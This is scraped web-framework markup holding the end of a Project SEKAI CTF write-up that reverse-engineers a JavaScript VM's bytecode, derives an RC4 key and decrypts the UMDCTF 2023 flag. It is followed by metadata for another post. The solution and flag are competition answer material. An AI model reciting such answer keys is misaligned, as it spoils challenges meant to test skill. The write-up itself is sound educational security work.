number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"25"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tjmp loc_4622 ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}]]}]}],["$","p",null,{"children":"It uses the MD5 hex-string as an RC4 key, to then encrypt (or decrypt) our input. This means we can get the RC4 key (either through using the JS debugger console and the convenient MD5 function or by copying everything into a Python script to calculate it there). Finally, we just need to know the ciphertext to decrypt it. More bytecode:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"71"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token dom variable","children":"window"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"btoa"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword nil null","children":"null"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"goto loc_4976\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// if ciphertext[mem[71]] == mem[42]:"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//   goto mem[65]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// else"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//   goto mem[82]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"fun_4921"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"49"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"49"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"57"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tjmp mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"65"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"42"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"71"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"charCodeAt"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"71"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"49"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tjmp mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"82"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_4976"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"65"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," loc_6456 ",["$","span",null,{"className":"token comment","children":"// fail"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"82"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," loc_5008 ",["$","span",null,{"className":"token comment","children":"// next char"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"57"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token comment","children":"// index"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"42"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"103"}]," ",["$","span",null,{"className":"token comment","children":"// exected char"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\tjmp fun_4921\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_5008"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"82"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"5033"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"57"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"42"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"53"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\tjmp fun_4921\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_5033"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}]]}]}],["$","p",null,{"children":["This pattern repeats until ",["$","code",null,{"children":"loc_6383"}],". At that point, we assign ",["$","code",null,{"children":"LZX = true"}],":"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_6358"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"82"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," loc_6383\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"57"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"55"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"42"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"66"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\tjmp fun_4921\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_6383"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token constant","children":"LZX"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_6456"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Did you solve this? We want to know how. Open a ticket!\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\texit\n"}]]}]}],["$","p",null,{"children":["Extracting all the characters and putting them in the correct order (they already were, so no need to shuffle anything, luckily) gives us the base64 string ",["$","code",null,{"children":"g5+Kqs+Smi1f6zGOZq423PAHr0mk3LCn2vF+TdTWNH+uJ98Wt5iNLyaB"}],". So now, we can decrypt the binary data after ",["$","code",null,{"children":"b64decoding"}]," using the key ",["$","code",null,{"children":"bc493a282bbecd7339515be0667610a6"}],", which gives us ",["$","code",null,{"children":"Th3_4n5W3R_1s_A_p1gGlyJuFf_S3en_fR0m_480Ve"}],"."]}],["$","p",null,{"children":["The flag is ",["$","code",null,{"children":"UMDCTF{Th3_4n5W3R_1s_A_p1gGlyJuFf_S3en_fR0m_480Ve}"}],"."]}],["$","p",null,{"children":["$","em",null,{"children":"Note: This solve was the first blood and Flipper Zero device prize winner."}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://spclr.ch/umdctf-pokeptcha","children":"spclr.ch"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/umdctf-2023","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","UMDCTF 2023"]}]}],["$","$Ld",null,{"href":"/tags/vm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","VM"]}]}],["$","$Ld",null,{"href":"/tags/javascript","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","JavaScript"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/wolvctf-2023/wannaflag","children":"WolvCTF 2023 â€“ WannaFlag Series"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/crew-ctf-2023/web3","children":"CrewCTF 2023 â€“ Writeup Compilation"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/lactf-2023/snek?_rsc=89mdr
body_size: 21628
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","lactf-2023/snek","c"],{"children":["__PAGE__?{\"slug\":[\"lactf-2023\",\"snek\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"LA CTF 2023 â€“ Snek | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Reverse engineer pickle and code objects to determine winning moves."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/lactf-2023/snek"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"LA CTF 2023 â€“ Snek"}],["$","meta","9",{"property":"og:description","content":"Reverse engineer pickle and code objects to determine winning moves."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/lactf-2023/snek"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=LA+CTF+2023+%E2%80%93+Snek&desc=Reverse+engineer+pickle+and+code+objects+to+determine+winning+moves.&authors=Legoclones"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2023-02-12T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2023-02-12T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Legoclones"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"LA CTF 2023 â€“ Snek"}],["$","meta","20",{"name":"twitter:description","content":"Reverse engineer pickle and code objects to determine winning moves."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=LA+CTF+2023+%E2%80%93+Snek&desc=Reverse+engineer+pickle+and+code+objects+to+determine+winning+moves.&authors=Legoclones"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","lactf-2023/snek","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"lactf-2023\",\"snek\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","lactf-2023/snek","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 